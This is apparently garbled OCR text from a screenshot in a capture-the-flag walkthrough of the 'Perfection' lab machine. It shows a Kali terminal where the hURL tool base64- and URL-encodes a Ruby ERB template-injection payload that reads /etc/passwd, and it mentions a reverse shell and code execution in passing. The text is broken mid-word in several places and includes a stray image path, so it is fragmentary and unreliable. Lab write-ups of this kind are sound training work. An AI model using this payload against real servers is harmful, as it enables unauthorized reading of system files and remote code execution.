 ulnerabilities. The payload crafted for the
kali@kali: ~
File Actions Edit View Help
to execute a reverse shell
code execution
┌──(kali㉿kali)-[~/Machine/Perfection]
└─$ hURL -B "<%= File.open('/etc/passwd').read %>"
Original :: <%= File.open('/etc/passwd').read %>
base64 ENcoded :: PCU9IEZpbGUub3BlbignL2V0Yy9wYXNzd2QnKS5yZWFkICU+
┌──(kali㉿kali)-[~/Machine/Perfection]
└─$ hURL -U "
┌──(kali㉿kali)-[~/Machine/Perfection]
└─$ hURL -U "PCU9IEZpbGUub3BlbignL2V0Yy9wYXNzd2QnKS5yZWFkICU+"
esting-web/crlf-0d-0a
Original :: PCU9IEZpbGUub3BlbignL2V0Yy9wYXNzd2QnKS5yZWFkICU+
URL ENcoded :: PCU9IEZpbGUub3BlbignL2V0Yy9wYXNzd2QnKS5yZWFkICU%2B
┌──(kali㉿kali)-[~/Machine/Perfection]
└─$
ction]